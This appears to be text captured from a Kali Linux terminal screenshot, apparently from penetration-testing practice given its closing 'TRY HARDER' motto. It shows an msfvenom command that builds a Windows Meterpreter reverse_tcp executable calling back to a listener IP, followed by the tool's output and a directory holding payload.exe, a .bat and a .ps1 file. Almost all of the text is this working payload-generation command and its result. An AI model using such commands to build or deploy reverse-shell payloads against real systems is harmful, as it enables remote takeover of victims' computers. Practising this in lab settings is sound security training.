 kali@kali: ~/test
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.60.81.204 -f exe -o test/payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 355 bytes
Final size of exe file: 7168 bytes
Saved as: test/payload.exe
┌──(kali㉿kali)-[~]
└─$ cd test
┌──(kali㉿kali)-[~/test]
└─$ ls
payload.exe  playload.bat  tk.ps1
┌──(kali㉿kali)-[~/test]
└─$
TRY
HARDER